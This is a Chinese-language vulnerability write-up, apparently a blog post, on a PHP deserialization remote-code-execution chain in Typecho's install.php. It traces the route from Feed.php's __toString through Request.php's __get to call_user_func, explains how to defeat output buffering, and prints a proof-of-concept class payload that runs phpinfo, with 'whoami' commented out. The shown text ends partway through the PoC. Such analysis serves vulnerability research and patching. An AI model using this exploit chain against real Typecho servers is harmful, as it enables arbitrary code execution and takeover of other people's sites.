

/var/Typecho/Feed.php 文件223行

顺着分析tostring函数



290行 调用了





$item['author']->screenName,这是一个当前类的私有变量



358行 同样调用了同样的变量,这里应该也是可以利用的

这里要提到一个特殊的魔术方法







__get,__get会在读取不可访问的属性的值的时候调用,我们可以通过设置item来调用某个位置的__get魔术方法,让我们接着寻找。/var/Typecho/Request.php 第269行应该是唯一一个可利用的

__get方法.



跟入get函数







最后进入159行 applyFilter函数

我们找到了

call_user_func函数,回溯整个利用链我们可以通过设置











item['author']来控制Typecho_Request类中的私有变量,这样类中的_filter和_params['screenName']都可控,call_user_func函数变量可控,任意代码执行。但是当我们按照上面的所有流程构造poc之后,发请求到服务器,却会返回500.

回顾一下代码





在install.php的开始,调用了

ob_start()在php.net上关于

ob_start的解释是这样的。



因为我们上面对象注入的代码触发了原本的exception,导致

ob_end_clean()执行,原本的输出会在缓冲区被清理。我们必须想一个办法强制退出,使得代码不会执行到exception,这样原本的缓冲区数据就会被输出出来。

这里有两个办法。

1、因为call_user_func函数处是一个循环,我们可以通过设置数组来控制第二次执行的函数,然后找一处exit跳出,缓冲区中的数据就会被输出出来。

2、第二个办法就是在命令执行之后,想办法造成一个报错,语句报错就会强制停止,这样缓冲区中的数据仍然会被输出出来。解决了这个问题,整个利用ROP链就成立了



0x04 poc

1<ol class="linenums"><li class="L0"><code><span class="pun"><?</span><span class="pln">php</span></code></li><li class="L1"><code><span class="kwd">class</span><span class="pln"> </span><span class="typ">Typecho_Request</span></code></li><li class="L2"><code><span class="pun">{</span></code></li><li class="L3"><code><span class="pln"> </span><span class="kwd">private</span><span class="pln"> $_params </span><span class="pun">=</span><span class="pln"> array</span><span class="pun">();</span></code></li><li class="L4"><code><span class="pln"> </span><span class="kwd">private</span><span class="pln"> $_filter </span><span class="pun">=</span><span class="pln"> array</span><span class="pun">();</span></code></li><li class="L5"><code></code></li><li class="L6"><code><span class="pln"> </span><span class="kwd">public</span><span class="pln"> </span><span class="kwd">function</span><span class="pln"> __construct</span><span class="pun">()</span></code></li><li class="L7"><code><span class="pln"> </span><span class="pun">{</span></code></li><li class="L8"><code><span class="pln"> </span><span class="com">// $this->_params['screenName'] = 'whoami';</span></code></li><li class="L9"><code><span class="pln"> $this</span><span class="pun">-></span><span class="pln">_params</span><span class="pun">[</span><span class="str">'screenName'</span><span class="pun">]</span><span class="pln"> </span><span class="pun">=</span><span class="pln"> </span><span class="pun">-</span><span class="lit">1</span><span class="pun">;</span></code></li><li class="L0"><code><span class="pln"> $this</span><span class="pun">-></span><span class="pln">_filter</span><span class="pun">[</span><span class="lit">0</span><span class="pun">]</span><span class="pln"> </span><span class="pun">=</span><span class="pln"> </span><span class="str">'phpinfo'</span><span class="pun">;</span></code></li><li class="L1"><code><span class="pln"> </span><span class="pun">}</span></code></li><li class="L2"><code><span class="pun">}</span></code></li><li class="L3"><code></code></li><li class="L4"><code><span class="kwd">class</span><span class="pln"> </span><span class="typ">Typecho_Feed</span></code></li><li class="L5"><code><span class="pun">{</span></code></li><li class="L6"><code><span class="pln"> </span><span class="kwd">const</span><span class="pln"> RSS2 </span><span class="pun">=</span><span class="pln"> </span><span class="str">'RSS 2.0'</span><span class="pun">;</span></code></li><li class="L7"><code><span class="pln"> </span><span class="com">/** 定义ATOM 1.0类型 */</span></code></li><li class="L8"><code><span class="pln"> </span><span class="kwd">const</span><span class="pln"> ATOM1 </span><span class="pun">=</span><span class="pln"> </span><span class="str">'ATOM 1.0'</span><span class="pun">;</span></code></li><li class="L9"><code><span class="pln"> </span><span class="com">/** 定义RSS时间格式 */</span></code></li><li class="L0"><code><span class="pln"> </span><span class="kwd">const</span><span class="pln"> DATE_RFC822 </span><span class="pun">=</span><span class="pln"> </span><span class="str">'r'</span><span class="pun">;</span></code></li><li class="L1"><code><span class="pln"> </span><span class="com">/** 定义ATOM时间格式 */</span></code></li><li class="L2"><code><span class="pln"> </span><span class="kwd">const</span><span class="pln"> DATE_W3CDTF </span><span class="pun">=</span><span class="pln"> </span><span class="str">'c'</span><span class="pun">;</span></code></li><li class="L3"><code><span class="pln"> </span><span class="com">/** 定义行结束符 */</span></code></li><li class="L4"><code><span class="pln"> </span><span class="kwd">const</span><span class="pln"> EOL </span><span class="pun">=</span><span class="pln"> </span><span class="str">"\n"</span><span class="pun">;</span></code></li><li class="L5"><code><span class="pln"> </span><span class="kwd">private</span><span class="pln"> $_type</span><span class="pun">;</span></code></li><li class="L6"><code><span class="pln"> </span><span class="kwd">private</span><span class="pln"> $_items </span><span class="pun">=</span><span class="pln"> array</span><span class="pun">();</span></code></li><li class="L7"><code><span class="pln"> </span><span class="kwd">public</span><span class="pln"> $dateFormat</span><span class="pun">;</span></code></li><li class="L8"><code></code></li><li class="L9"><code><span class="pln"> </span><span class="kwd">public</span><span class="pln"> </span><span class="kwd">function</span><span class="pln"> __construct</span><span class="pun">()</span></code></li><li class="L0"><code><span class="pln"> </span><span class="pun">{</span></code></li><li class="L1"><code><span class="pln"> $this</span><span class="pun">-></span><span class="pln">_type </span><span class="pun">=</span><span class="pln"> </span><span class="kwd">self</span><span class="pun">::</span><span class="pln">RSS2</span><span class="pun">;</span></code></li><li class="L2"><code><span class="pln"> $item</span><span class="pun">[</span><span class="str">'link'</span><span class="pun">]</span><span class="pln"> </span><span class="pun">=</span><span class="pln"> </span><span class="str">'1'</span><span class="pun">;</span></code></li><li class="L3"><code><span class="pln"> $item</span><span class="pun">[</span><span class="str">'title'</span><span class="pun">]</span><span class="pln"> </span><span class="pun">=</span><span class="pln"> </span><span class="str">'2'</span><span class="pun">;</span></code></li><li class="L4"><code><span class="pln"> $item</span><span class="pun">[</span><span class="str">'date'</span><span class="pun">]</span><span class="pln"> </span><span class="pun">=</span><span class="pln"> </span><span class="lit">1507720298</span><span class="pun">;</span></code></li><li class="L5"><code><span class="pln"> $item</span><span class="pun">[</span><span class="str">'author'</span><span class="pun">]</span><span class="pln"> </span><span class="pun">=</span><span class="pln"> </span><span class="kwd">new</span><span class="pln"> </span><span class="typ">Typecho_Request</span><span class="pun">();</span></code></li><li class="L6"><code><span class="pln"> $item</span><span class="pun">[</span><span class="str">'category'</span><span class="pun">]</span><span class="pln"> </span><span class="pun">=</span><span class="pln"> array</span><span class="pun">(</span><span class="kwd">new</span><span class="pln"> </span><span class="typ">Typecho_Request</span><span class="pun">());</span></code></li><li class="L7"><code></code></li><li class="L8"><code><span class="pln"> $this</span><span class="pun">-></span><span class="pln">_items</span><span class="pun">[</span><span class="lit">0</span><span class="pun">]</span><span class="pln"> </span><span class="pun">=</span><span class="pln"> $item</span><span class="pun">;</span></code></li><li class="L9"><code><span class="pln"> </span><span class="pun">}</span></code></li><li class="L0"><code><span class="pun">}</span></code></li><li 